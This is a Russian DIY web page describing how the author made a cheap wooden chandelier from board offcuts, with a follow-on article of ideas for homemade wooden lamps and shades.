

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/stroitelstvo/prostaya-lyustra-iz-obrezka-doski-svoimi-rukami.html
body_size: 37769
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/stroitelstvo/prostaya-lyustra-iz-obrezka-doski-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Простая люстра из обрезка доски своими руками - Сделай сам</title>


<meta name="description" content="Однажды я задался вопросом, где взять не дорогую люстру на дачу, и был очень удивлен, что даже на авито, стоимость боле менее приличной люстры начинается.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Простая люстра из обрезка доски своими руками - Сделай сам">
<meta property="og:description" content="Однажды я задался вопросом, где взять не дорогую люстру на дачу, и был очень удивлен, что даже на авито, стоимость боле менее приличной люстры начинается.">
<meta property="og:url" content="/stroitelstvo/prostaya-lyustra-iz-obrezka-doski-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Строительство">
<meta property="article:published_time" content="2019-10-28T04:45:50+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/1b4a1d44733934da4254389f281e3de9.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/1b4a1d44733934da4254389f281e3de9.jpg">
<meta property="og:image:width" content="474">
<meta property="og:image:height" content="301">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Однажды я задался вопросом, где взять не дорогую люстру на дачу, и был очень удивлен, что даже на авито, стоимость боле менее приличной люстры начинается.">
<meta name="twitter:title" content="Простая люстра из обрезка доски своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/1b4a1d44733934da4254389f281e3de9.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/stroitelstvo" itemprop="item"><span itemprop="name">Строительство</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Простая люстра из обрезка доски своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Однажды я задался вопросом, где взять не дорогую люстру на дачу, и был очень удивлен, что даже на авито, стоимость боле менее приличной люстры начинается от тысячи рублей, не говоря уже о ценах в магазине. Я решил запилить люстру из дерева своими руками.</p>
<p>Дерево, один из самых универсальных материалов, для поделок своими руками, к тому же с ним приятно работать, конечно же если есть инструмент.</p>
<p> В виду избытка у меня различных досок, досочек и их обрезков, и возникшей потребности в люстре на дачу, решил я сделать люстру из этих досок, порывшись в интернете на предмет как это делается, нашел несколько фотографий уже готовых люстр из дерева, при этом ни какого упоминания об этапах изготовления и размерах речи не идет, поэтому хочу исправить эту не справедливость, и выкладываю свой вариант изготовления своими руками люстры из остатков досок (дерева, если хотите).</p>
<ul>
<li>Вот обрезки, которые я буду превращать в люстру.</li>
<li><img src="/wp-content/uploads/2019/10/10c51d1f43e9356a8d67aa1ba5f4aabf.jpg" alt="Простая люстра из обрезка доски своими руками" width="573" height="390" class="size-full aligncenter"></li>
<li>Я решил сделать ее  в виде ромба, что бы достичь хоть какой нибудь симметрии, разложил доски в таком порядке, как указано на фото ниже, с 1 по 3, это нижние, потом сверху на них положил с 4 по 6 номера.</li>
<li><img src="/wp-content/uploads/2019/10/e448dfd6f30964948c7b1e30e9e73185.jpg" alt="Простая люстра из обрезка доски своими руками" width="573" height="575" class="size-full aligncenter"></li>
<li>После того как я все это дело подровнял на глаз, вкрутил по два самореза, что бы зафиксировать от смещения.</li>
<li><img src="/wp-content/uploads/2019/10/5c36c0d32653f1963a0b69d60f172878.jpg" alt="Простая люстра из обрезка доски своими руками" width="525" height="406" class="size-full aligncenter"></li>
<li>Перевернул, с другой стороны доски уже отрубанены (это обрезки), разметка карандашом тоже была, но мне она не помешает, так как я буду покрывать люстру темной морилкой.</li>
<li><img src="/wp-content/uploads/2019/10/6923b51d2c7012b428db263399c4ec36.jpg" alt="Простая люстра из обрезка доски своими руками" width="559" height="590" class="size-full aligncenter"></li>
<li>Морилку взял по дереву для внутренних работ, на водной основе</li>
<li><img src="/wp-content/uploads/2019/10/69595af28a2520d84acdef4dac3168ce.jpg" alt="Простая люстра из обрезка доски своими руками" width="518" height="559" class="size-full aligncenter"></li>
</ul>
<p>Вот такая форма и цвет будущей люстры я получил через 30 минут работы над ней. Оставил на просушку.</p>
<ol>
<li><img src="/wp-content/uploads/2019/10/c39dcd919faf3c79faaa1f75bd86ed50.jpg" alt="Простая люстра из обрезка доски своими руками" width="487" height="418" class="size-full aligncenter"></li>
<li>Пока доски сохнут, достаем электрику для люстры, и коронки по дереву, они будут нужны для того что бы сделать отверстия под патроны для ламп. (1) — уже собранная коронка, (2) — шайба пластиковая для патрона, (3) — патрон для лампы</li>
<li>Коронки покупал в Леру Мерлен, но быстро тупятся, поэтому заказал в Китае вот эти ссылка, по этой ссылке можно посмотреть другие коронки</li>
<li><img src="/wp-content/uploads/2019/10/147ae1d2bd25949fdf74c7e9bbf9ceba.jpg" alt="Простая люстра из обрезка доски своими руками" width="510" height="420" class="size-full aligncenter"></li>
<li>Шуруповертом бурить долго, поэтому поставил коронку в дрель, запах горелого дерева и отверстие готово, отверстие должно быть немного больше чем патрон для лампочки.</li>
<li><img src="/wp-content/uploads/2019/10/d62e85cbec57143a0a967ee6d79c0275.jpg" alt="Простая люстра из обрезка доски своими руками" width="538" height="674" class="size-full aligncenter"></li>
<li>Вид сверху на вставленный и зажатый патрон, белая шайба стоит потому что, черных в магазине было только три, их я поставил на лицевую (нижнюю) сторону.</li>
<li><img src="/wp-content/uploads/2019/10/9d5f7490a6dd8dd547c1f2fcc72fd8da.jpg" alt="Простая люстра из обрезка доски своими руками" width="522" height="563" class="size-full aligncenter"></li>
<li>Вот так получилось с лицевой стороны</li>
<li><img src="/wp-content/uploads/2019/10/e1233456c7aee2880222abf45b859def.jpg" alt="Простая люстра из обрезка доски своими руками" width="483" height="534" class="size-full aligncenter"></li>
<li>Просверлил три отверстия в люстре из дерева</li>
<li>Далее разобрал патрон, и понял, что мягкие провода к нему не подключить, так как он имеет только закусывающий зажим — клемник, поэтому пришлось покопаться в старых проводах, в поисках жесткой жилы, в итоге нашел алюминиевую.</li>
<li>Предварительно, перед подключением, вставляем все патроны на место</li>
<li>Проверка работоспособности проводов и патронов в люстре, вкрутил лампочку, вроде бы горит.</li>
<li>Дальше придумывал, на что бы повесить эту люстру, нашел кусок почти круглого ОСБ, оставшейся после выпиливания отверстия для вытяжного вентилятора в стене, прикрутил к ней цепочки на саморезы.</li>
</ol>
<p>После предварительной примерки, стало понятно, что люстре из досок не хватает объема, она получилась достаточно плоской, и не выглядит как люстра, поэтому было принято решение, лепить дальше, в следствии чего были прикручены дополнительные доски, которые образуют треугольник практически вписаны в люстру. См фот ниже.</p>
<ul>
<li>После установки дополнительных досок. и покраски в тот же цвет, имеем то что имеем на фото ниже</li>
<li>Тут стоит на просушке, поставил на нее пушку на 3 кВт, высохла за пол часа, можно примерять к потолку. </li>
<li>Размеры люстры из досок, которую я сделал своими руками.</li>
</ul>
<p>(Visited 745 times, 1 visits today)</p>
<p>Источник: <span class="hidden-link" data-link="/media/lyustra-iz-dosok-svoimi-rukami/">https://samoblog.com/lyustra-iz-dosok-svoimi-rukami/</span></p>
<h2>Как самостоятельно изготовить деревянный светильник</h2>
<p>В противовес стремительному прогрессу технологий, все больше людей при обустройстве своих домов обращается к истокам. Природные материалы, простота линий – становятся вновь актуальными. Как известно, немаловажную миссию несут светильники, они как бы задают общий фон в интерьере.</p>
<p> Созданные из дерева оригинальные люстры, бра или торшеры идеально впишутся в помещения, оформленные в эко-стиле. Вся прелесть в том, что Вы можете сделать их своими руками, с оглядкой на особенности вашей комнаты.</p>
<p>
Рассмотрим яркие примеры поделок из дерева, в зависимости от вида используемой основы.</p>
<h3>Готовая основа</h3>
<p>Отлично смотрятся светильники, созданные на базе готовых изделий из дерева. В ход пойдёт все, что позволяет ваша фантазия: от колеса телеги, старой бочки, до штурвала корабля, приобретённого на блошином рынке.</p>
<p>
Наверняка многие видели в атмосферных заведениях массивные деревянные люстры из колёс. Снабжённые свечеобразными лампочками они выглядят как пришельцы из средневековья.</p>
<p> Почему бы не сделать такую лампу своими руками?</p>
<p><img src="/wp-content/uploads/2019/10/83b787de7008c241fda81a0f5c4f9627.jpg" alt="Простая люстра из обрезка доски своими руками" width="638" height="438" class="size-full aligncenter"></p>
<p>Люстра из колеса</p>
<p>Вам понадобится: колесо-основа (её можно отыскать в крупных строительных супермаркетах), с десяток лампочек имитирующих горящие свечи, крепёжные цепи и накладка на потолок, чтобы скрыть провода. Украсьте её коваными деталями на свой вкус.</p>
<p>Не удалось найти колесо? Не беда, с помощью обычных деревянных прищепок можно смастерить забавные «плафоны». С такой работой справится даже подросток.</p>
<p><img src="/wp-content/uploads/2019/10/27cf5c7474147a8bda1d03d7166be3f2.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="264" class="size-full aligncenter"></p>
<p>Плафон из прищепок</p>
<p>И ещё один шедевр из деревянных прищепок – на металлическую сетку ярусами прикрепите прищепки. Такой плафон можно сделать за час, подключив ребёнка – и познавательно, и с пользой для дела. Дополните его оригинальным подсвечником, и романтичная атмосфера в доме вам обеспечена</p>
<p><img src="/wp-content/uploads/2019/10/e29a26af60d45b83925732218cf6fb6f.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="208" class="size-full aligncenter"></p>
<p>Подсвечник из прищепок</p>
<p>И всего-то для него понадобится консервная банка да пара десятков прищепок, даже клеить ничего не нужно.</p>
<p>А вот какое чудо можно сделать из обычных деревянных вешалок. Просверлите отверстие под крючком, проденьте на штырь и плотно закрепите, развернув их веером.</p>
<p><img src="/wp-content/uploads/2019/10/05067ef217060908ca49342d8ab1e8fa.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Плафон из тремпилей</p>
<p>Пригодится даже старый рассохшийся бочонок — достаточно просто вынуть через одну боковые доски. Получается отличный фонарь для вечерних посиделок под звёздами.</p>
<p><img src="/wp-content/uploads/2019/10/acade02994f584067daa805b50180f7b.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Светильник из бочонка</p>
<h3>Деревянные шарики</h3>
<p>Самые популярные светильники, которые создаются своими руками, зачастую имеют шарообразную форму. Так, по сути, из отходов можно сделать оригинальный веточный шарик-плафон.</p>
<p>
Здесь используется та же техника, что и при создании нитяных шаров.</p>
<p> Для этого оберните плёнкой надувной мяч правильной формы, прикрепите с помощью термо-пистолета небольшие отрезки палочек (сантиметров 10-12 см – исходя из размеров шарика, чем он меньше – тем меньше длина палочек.)</p>
<p><img src="/wp-content/uploads/2019/10/e9c9e2d686084017216ee9780335f12f.jpg" alt="Простая люстра из обрезка доски своими руками" width="560" height="484" class="size-full aligncenter"></p>
<p>Шарообразный плафон</p>
<p>Готово, можно наслаждаться эксклюзивным плафоном. При желании вскройте его краской, лаком или серебрянкой из баллончика.</p>
<p>Таким же способом можно хаотично обернуть свежие ивовые прутики (или ростки молодого бамбука) вокруг круглой (квадратной или цилиндрической) основы. Правда выстаивать готовый светильник придётся дольше, чтобы веточки как следует просохли.</p>
<p><img src="/wp-content/uploads/2019/10/babfa21f6c257bb0d3b611811017dd9e.jpg" alt="Простая люстра из обрезка доски своими руками" width="463" height="645" class="size-full aligncenter"></p>
<p>Ивовый плафон</p>
<p>Поистине великолепные светильники-шары получаются из веток средней толщины, нарезанных в виде кругляшек. Просверлите в каждой отверстие по центру, не делайте его слишком маленьким – от этого будет зависеть светопроницаемость «плафона». И склейте их по описанному выше алгоритму.</p>
<p><img src="/wp-content/uploads/2019/10/9cea4aeb52e49d69c117d6d058cd8f5a.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="196" class="size-full aligncenter"></p>
<p>Плафон из веток</p>
<p>Берите ветки разного диаметра, чтобы максимально плотно заполнить поверхность основы при склеивании.<br>
Такой самобытный светильник будет украшать дачный домик даже в дневное время. Однозначно, стоит потратить несколько часов на его создание.</p>
<p><img src="/wp-content/uploads/2019/10/e9d637719452a49cbdbd6d79c7f6c1f8.jpg" alt="Простая люстра из обрезка доски своими руками" width="500" height="333" class="size-full aligncenter"></p>
<p>Дачные плфоны</p>
<p>Эффектную люстру можно сделать из тонких пластинок дерева и срезов коры – самое сложное – сделать аккуратный пропил. Соедините их поочерёдно, учитывая, что ярусы должны быть разного размера и располагаться по убыванию, имитируя шишку.</p>
<p><img src="/wp-content/uploads/2019/10/1b4a1d44733934da4254389f281e3de9.jpg" alt="Простая люстра из обрезка доски своими руками" width="474" height="301" class="size-full aligncenter"></p>
<p>Люстра шишка</p>
<p>Нашли пышное корневище – отлично. Это готовый светильник для спальной – нужно его только покрасить в тон имеющемуся интерьеру.</p>
<p>Люстра из корневища</p>
<p>И вечером ваша комната превращается в лесные чащи – настолько реалистичные светотени.</p>
<h3>Пристраиваем коряги</h3>
<p>Удивительные светильники получаются из обычных коряг. Их конечно можно облагородить, зашкурив и покрыв лаком, главное выбрать «сюжет» поинтереснее.</p>
<p>Лампа из коряги</p>
<p>Дополните чурбан современной точечной лампочкой на тоненькой «ножке» — получается явно дизайнерская вещь, и не скажешь, что все это сделано своими руками</p>
<p>Отшлифованные и покрытые лаком узловатые коряки, вкупе с лаконичным абажуром из бумаги (ткани или бамбуковой соломки), смотрятся очень стильно.</p>
<p>Лампы из коряг</p>
<h3>Непослушные веточки</h3>
<p>Отлично выглядит светильник, созданный из виноградной лозы. Милые завитки «усов» добавляют изделию игривости и шарма. И нет необходимости травмировать растения — воспользуйтесь ветками, оставшимися после очередной осенней обрезки.</p>
<p>Светильник из лозы</p>
<p>Из прямых отрезков можно соорудить необычные люстры, они хоть и выглядят немного зловеще, зато позволяют поддержать стиль эко в дачном домике.</p>
<p>Люстры из лозы</p>
<p>Причём вовсе необязательно придерживаться определённой геометрии. Прекрасно выглядеть будет как упомянутый веточный шарик, так и «метёлка», усеянная светодиодами.</p>
<p>Геометрия светильников</p>
<div class="warning">
<p>А вот как можно декорировать скучные прямоугольные настольные лампы. Этот вариант хорош не только для дачи, но и в квартиру внесёт атмосферу природного тепла и уюта.</p>
</div>
<p>Декорация для ламп</p>
<p>Такой плафон легко сделать своими руками. Обклейте прессованной бумагой деревянный или металлический каркас, внутрь прикрепите патрон с лампой. В качестве отделки используйте веточки разного размера – такого точно не будет ни у кого.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/kak-bystro-peresadit-klubniku-sazhalka-svoimi-rukami.html" target="_blank" rel="nofollow" class="u86023b5d6b7cb8c3029a901858d895e0"><style> .u86023b5d6b7cb8c3029a901858d895e0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u86023b5d6b7cb8c3029a901858d895e0:active, .u86023b5d6b7cb8c3029a901858d895e0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u86023b5d6b7cb8c3029a901858d895e0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u86023b5d6b7cb8c3029a901858d895e0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u86023b5d6b7cb8c3029a901858d895e0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u86023b5d6b7cb8c3029a901858d895e0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как быстро пересадить клубнику | сажалка своими руками</span></div></a></div><h3>Используем «дары лесов»</h3>
<p>Уличный фонарь</p>
<p>А вот и вовсе не хлопотный вариант. Продолбите выемку в стволе засохшего дерева на участке, и вставьте внутрь керосинку или светодиодную лампу на солнечных батареях. Оригинально, просто и душевно! Такой уличный фонарь неплохо защищён от непогоды и греет душу долгими зимними вечерами, сияя из-под снежной шапки</p>
<p>Кстати есть ещё один плюс — вам не придётся мучиться с выкорчёвыванием пенька.</p>
<p>Очень необычные плафоны получаются из берёзовой коры, покройте ею готовый абажур из плотной бумаги или ткани. Только использовать такой светильник следует с осторожностью.</p>
<p>Плафон из коры</p>
<p>Так как от сильного нагрева кора может быстро иссохнуть, потрескаться и даже воспламениться – безопасность превыше всего. Предпочтительнее устанавливать люминесцентные или светодиодные лампы – они греются значительно меньше, чем обычные, да и ощутимо экономнее потребляют энергию.</p>
<blockquote>
<p>А можно просто распилить берёзовое бревно, насверлить отверстий (не сквозных – под размер цоколя), вкрутить в ряд несколько лампочек и прикрепить над обеденной зоной или рабочим столом.</p>
</blockquote>
<p>Светильник из березы</p>
<p>В дни новогодних праздников уместными будут плафоны, декорированные шишками. Снабдите их мелкими, едва заметными светодиодами и лампа засияет, раскидывая затейливые узоры светотеней на стенах, что ещё больше подчеркнёт праздничную атмосферу.</p>
<p>Плафоны с шишками</p>
<p>Подведите шишки белой краской, чтобы создать эффект инея, можно сверху притрусить их кристалликами соли.</p>
<h3>Доски-обрезки</h3>
<p>Чудесный светильник выходит из обрезков досок для полочек – прибейте их к основе — торцами по кругу. Главное — как следует подогнать их по размеру и тщательно зашлифовать срезы, чтобы не было заусенцев.</p>
<p>Лампа из досок</p>
<p>Можно чуть уменьшить толщину досок ближе к центру, чтобы больше света проникало наружу.</p>
<p>Если Вы «на ты» с фигурной резкой по дереву – попробуйте воссоздать нечто подобное. Из ромбовидных выемок-пропилов формируйте простые геометрические узоры – так поделка будет выглядеть аккуратнее. Эти замечательные плафоны уместны в любом интерьере – в качестве люстры, бра или торшера.</p>
<p>Фигурная резка</p>
<div class="stop">
<p>А можно просто поместить внутрь обычную свечу и установить на стол, погасив в комнате весь остальной свет. Уверены, домочадцы оценят такую работу по достоинству!</p>
</div>
